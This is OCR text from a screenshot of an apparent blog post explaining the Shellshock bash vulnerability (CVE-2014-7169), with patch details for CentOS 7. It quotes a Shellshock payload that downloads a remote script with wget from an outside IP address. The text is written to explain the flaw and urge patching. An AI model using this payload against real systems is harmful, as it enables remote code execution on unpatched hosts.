
jason
But what is this important? the user still using his own
privileged. It turn out to be this exploit allow
remote attacker
to execute the script remotely
. Let's change the script a bit.
() { :;}; /bin/bash -c "cd /tmp;wget http://213.5.67.2
See the point? Does it look scarry? A remote script is
downloaded to your system, and execute it. So any local
services that use shell for interpretation basically is
vulnerable and you should patch bash as soon as possible.
As of this moment of writing, the patch is out. In CentOS 7,
the patched is included in the package
bash-4.2.45-
5.el7_0.4.x86_64
. Read the changelog below.
* Thu Sep 25 2014 Ondrej Oprala <ooprala@redhat.com> -
- CVE-2014-7169
  Resolves: #1146324
Below are some service which uses bash and if your system
use some of it, you should know what to do.